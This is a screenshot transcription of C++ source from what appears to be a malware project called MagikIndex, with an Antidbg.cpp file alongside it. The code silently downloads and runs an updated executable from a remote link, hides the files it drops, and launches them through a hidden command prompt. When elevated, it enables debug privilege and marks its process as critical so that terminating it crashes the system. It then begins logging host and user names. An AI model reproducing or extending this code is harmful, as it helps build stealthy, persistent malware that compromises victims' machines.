 MagikIndex.cpp Antidbg.cpp
MagikIndex (Ambito globale)
76 URLDownloadToFileA(NULL, HardDecode(GitVersionLink).c_str(), VersionFile.c_str(), 0, NULL);
77 SetFileAttributesA(VersionFile.c_str(), FILE_ATTRIBUTE_HIDDEN);
78 std::ifstream VersionFileIO(VersionFile);
79 if (!VersionFileIO.eof()) {
80 std::getline(VersionFileIO, UpdateLink, '\n');
81 //VersionFile.erase(VersionFile.size() - 1);
82 if (strcmp(UpdateLink.c_str(), CurrentVersion) != 0) {
83 std::getline(VersionFileIO, UpdateLink, '\n');
84 URLDownloadToFile(NULL, UpdateLink.c_str(), UpdatedExe.c_str(), 0, NULL);
85 SetFileAttributesA(UpdatedExe.c_str(), FILE_ATTRIBUTE_HIDDEN);
86 VersionFileIO.close();
87 DeleteFileA(VersionFile.c_str());
88 VersionFile = "/C timeout 3 /nobreak > Nul & start " + UpdatedExe;
89 ShellExecuteA(0, "open", "cmd.exe", VersionFile.c_str(), 0, SW_HIDE);
90 FinalExit();
91 }
92 else {
93 VersionFileIO.close();
94 DeleteFileA(VersionFile.c_str());
95 }
96 }
97 else {
98 VersionFileIO.close();
99 DeleteFileA(VersionFile.c_str());
100 if (!ThrowAwayFlag) {
101 ThrowAwayFlag = true;
102 VersionFileIO.close();
103 goto VersionDownload;
104 }
105 VersionFileIO.close();
106 }
107 }
108
109 if (IsElevated()) {
110 HANDLE hToken;
111 LUID luid;
112 LookupPrivilegeValueA(NULL, SE_DEBUG_NAME, &luid);
113 TOKEN_PRIVILEGES tp;
114 tp.Privileges[0].Luid = luid;
115 tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
116 tp.PrivilegeCount = 1;
117 OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, &hToken);
118 AdjustTokenPrivileges(hToken, false, &tp, sizeof(tp), NULL, NULL);
119 HANDLE ntdll = LoadLibrary("ntdll.dll");
120 RtlSetProcessIsCritical SetCriticalProcess;
121 SetCriticalProcess = (RtlSetProcessIsCritical)GetProcAddress((HINSTANCE)ntdll, "RtlSetProcessIsCritical");
122 SetCriticalProcess(TRUE, NULL, FALSE);
123 }
124
125 Log:
126
127 Counter = 0;
128 mutex = false;
129
130 MyLog.CreateLog();
131
132 DWORD Tick = GetTickCount();
133
134 std::string VersionText = "MagikIndex ";
135 std::string TimeText = "Current Tick:";
136 std::string ComputerText = "Host Name:";
137 std::string UsernameText = "User Name:";